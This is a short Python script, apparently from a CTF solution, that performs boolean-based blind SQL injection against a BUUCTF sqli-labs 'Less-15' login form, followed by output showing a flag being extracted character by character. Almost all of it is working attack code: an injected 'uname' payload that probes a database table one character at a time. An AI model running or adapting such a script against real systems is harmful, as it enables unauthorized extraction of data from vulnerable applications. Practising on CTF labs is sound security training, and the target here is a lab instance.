 2 import requests
3 import time
4
5 proxies={"http":"http://127.0.0.1:8080"}
6 result=''
7 order=1
8
9 char='abcdefghijklmnopqrstuvwxyz1234567890ABCDEFGHIJKLMNOPQRSTUVWXYZ,._-\{\}'
10 while True:
11     temp_result=result
12     for num in char:
13         #startTime=time.time()
14         url="http://e7df1bce-01ce-48af-861d-e48cd816d07d.node3.buuoj.cn/Less-15/"
15         data={"uname":'''uname=1' or (mid((select flag from ctftraining.flag),%s,1)='%s')'''%(order,num)+'#',"passwd":"admin"}
16         r=requests.post(url=url,data=data,proxies=proxies)
17
18         if 'flag.jpg' in r.text:
19             order+=1
20             result+=num
21             print(result)
22             #print(time.time()-startTime)
23             break
24     if(result==temp_result):
25         print("nb!")
26         break
flAg{
flAg{e
flAg{e7
flAg{e7c
flAg{e7c1
flAg{e7c17
flAg{e7c17a
flAg{e7c17af
flAg{e7c17afc
flAg{e7c17afc-